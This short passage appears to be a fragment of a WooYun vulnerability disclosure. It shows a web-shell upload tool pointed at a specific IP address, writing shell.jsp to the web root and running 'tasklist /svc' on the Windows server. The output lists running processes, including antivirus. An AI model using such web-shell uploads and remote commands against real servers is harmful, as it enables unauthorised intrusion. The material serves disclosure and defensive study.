 Url: http://59.45.53.10:8000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc
Execut
ctfmon.exe 3180 暂缺
explorer.exe 7008 暂缺
ctfmon.exe 2116 暂缺
360Tray.exe 8024 暂缺
SoftMgrLite.exe 2532 暂缺
ZhuDongFangYu.exe 7080 ZhuDongFangYu
360sd.exe 4772 暂缺
360rp.exe 9324 暂缺
IEXPLORE.EXE 3400 暂缺
Uedit32.exe 6784 暂缺
taskmgr.exe 2260 暂缺
wmiprvse.exe 2764 暂缺
wmiprvse.exe 2864 暂缺
csrss.exe 3584 暂缺
winlogon.exe 8156 暂缺
csrss.exe 10064 暂缺
winlogon.exe 9980 暂缺
csrss.exe 10184 暂缺
winlogon.exe 9696 暂缺
csrss.exe 8456 暂缺
www.wooyun.org